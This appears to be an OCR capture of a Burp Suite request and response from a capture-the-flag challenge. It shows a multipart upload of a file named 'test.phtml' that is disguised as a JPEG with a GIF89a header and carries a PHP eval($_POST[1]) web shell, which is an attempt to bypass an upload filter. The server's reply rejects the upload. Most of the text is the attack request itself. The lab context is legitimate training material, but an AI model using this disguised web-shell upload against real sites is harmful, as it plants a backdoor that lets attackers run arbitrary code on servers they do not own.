 Request
Response
Pretty Raw \n Actions Select extension...
Pretty Raw Render \n Actions Select extension...
1 POST /upload.php HTTP/1.1
2 Host: a73ac575-85bd-4cca-b605-cccedbf656d6.node4.buuoj.cn:81
3 Content-Length: 349
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://a73ac575-85bd-4cca-b605-cccedbf656d6.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary58bXsMMxVvfMlJ0H
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://a73ac575-85bd-4cca-b605-cccedbf656d6.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f;
PHPSESSID=c79cb580ecb6a3fbc00fe8ebf40c3f1a
14 Connection: close
15
16 ------WebKitFormBoundary58bXsMMxVvfMlJ0H
17 Content-Disposition: form-data; name="uploaded"; filename="test.phtml"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <script language="php">eval($_POST[1])</script>
22
23 ------WebKitFormBoundary58bXsMMxVvfMlJ0H
24 Content-Disposition: form-data; name="submit"
25
26 一键去世
27 ------WebKitFormBoundary58bXsMMxVvfMlJ0H--
28
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 02 Sep 2021 06:10:57 GMT
4 Content-Type: text/html
5 Content-Length: 43
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.23
11
12
13 <meta charset="utf-8">
我扌your problem?